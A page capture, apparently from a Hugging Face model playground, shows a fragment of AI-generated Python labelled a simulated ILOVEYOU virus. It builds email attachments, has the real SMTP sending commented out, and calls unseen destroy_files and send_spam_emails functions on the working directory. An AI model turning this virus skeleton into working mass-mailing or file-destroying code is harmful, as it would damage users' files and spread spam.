 gging Face
Search models, datasets, users...
Models
Datasets
Spaces
Posts
Docs
Solutions
Pricing
with open(filename, "rb") as attachment:
part = MIMEBase("application", "octet-stream")
part.set_payload(attachment.read())
encoders.encode_base64(part)
part.add_header(
"Content-Disposition",
f"attachment; filename= {filename}",
)
message.attach(part)
text = message.as_string()
# Simulate sending the email
print("Sending email to:", receiver_email)
# with smtplib.SMTP("smtp.example.com", 587) as server:
#     server.starttls()
#     server.login(sender_email, password)
#     server.sendmail(sender_email, receiver_email, text)
def main():
print("Simulated ILOVEYOU Virus")
print("This is a demonstration of how a virus like ILOVEYOU might be structured.")
print("It will not perform any actual harmful actions.\n")
# Simulate destroying files
print("Simulating file destruction...")
destroy_files(os.getcwd())
# Simulate sending spam emails
print("\nSimulating spam email sending...")
send_spam_emails()
if __name__ == "__main__":
main()
```
Models 32
Qwen
Qwen2.5-Coder-32B-Instruct
Compare
Model pag
Temperature
0.5
Max Tokens
1024
Top-P
0.7
Streaming